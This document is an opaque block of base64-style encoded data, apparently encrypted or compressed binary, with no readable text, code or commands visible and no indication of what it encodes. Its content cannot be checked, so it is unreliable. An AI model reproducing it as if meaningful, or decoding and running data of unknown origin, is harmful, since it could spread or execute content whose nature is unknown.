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[base64]/G64amtihqM9yJxUvZdLl2ULfM1QQdCDm66IGC9Aon7xfPzSlutu4lvPZc74kLqVyfexH0XYWlK8GVgFWf6jQf0/dHU9NZ1Ma6sJ/+irzv5lYqLIUCiimgxOidS+mgx2KSsIbroBWWJD5XEd7nEKEf/jAfoftAjoIQyuFplLAPSJ+ZFhYjeiWOTWGwAtZXVTA+I0GLzkfbomScprNGaqZJhBCr6llTDTvTHqY9SHL5Wc/[base64]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[base64]/DcdK7qp8bcDrGJBgIYyt0WlIo0UC8JrGbttpmEeTybn8mxAV7pkf+GaFo8UHUCnOBh3lUWC/XKeOBDN3CdxaZHYiEdZuNZihz2yWQGFgAmZqdzGfMmun7HBWsD0oC+gYY9jB1Him33uN9OtG976g3KICVGcVwc8jxyj5LguMrkCPY5Xe81bT9TUzwLrGWybZGWxI8nc8IrzsFPjlXYarq1cP8kDmIu599SuwPTrPfE5h5oT5/CTtC98K7/yhXhI6KyfvCwmIRchf40x7DKULoMUgm5OZ+MqEbSf6zDhwBgc+P7rnM7DO0hu6ns4zto0rJv/[base64]/lskCrJiirQ3HJJ0bKB2PKKq4pFOJqgBXTt4hfyNSka9jA7jvSeRMHvewGkvQCCdEcBQS2nCreWweckT/uK1X7OVJ6NHYYFnBKt+2xaZtz3CrO1XYlLG/B3V4DhCedDPjZnBeHDIektnshweziWINTQP8WR0ZZoOWPJkOLx7V7C446z+Dr94RUDxpAJgt9SrUaVD92FfipvzEZKMygaWNGVVp54RG9Nmb/AwhMy/+jqF1tjNJer2RnMLyWIggP+QV7eSZe/aida050J+ih63nul1KLh97Virkf00eb8XJkNYhiClGdKKNrrdYphuXn9yCpnRQSdcnwPRvCVBNrbK5EKpSkvXZ9vSjENuktJzZ1Dkf19qhpH7uoWanWJKR8S4QYCEnDlM3w6NKlFuv02L0yDoyrMqvKyxqt/Drc56UgtkzCFob1DSTV2NKcWzrz2RDrJWNrWJ2B8uk2WGjeEqAvoQpEoXUyZcPPReRPW8Iz/sTCyLAou9uxU7YFHJAymz6C2Mgg1nqdcX2QoEWM/tG1gc6oTQVl2Yo6ZdSL6Yfm6Grf4MwgTy2/kRdUfVrvWy6iMXwgeOTBux7pAjr0fD8Hk+pnqoIj4Q1LEggO3XT4wWsDxmtyABu6LktGkWn3UhlNIlzENHVayW0hwgphFhUl/HYi6GxUsuAtnXEiUWrcGO7iNeogxdirIjV0Rfee/[base64]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[base64]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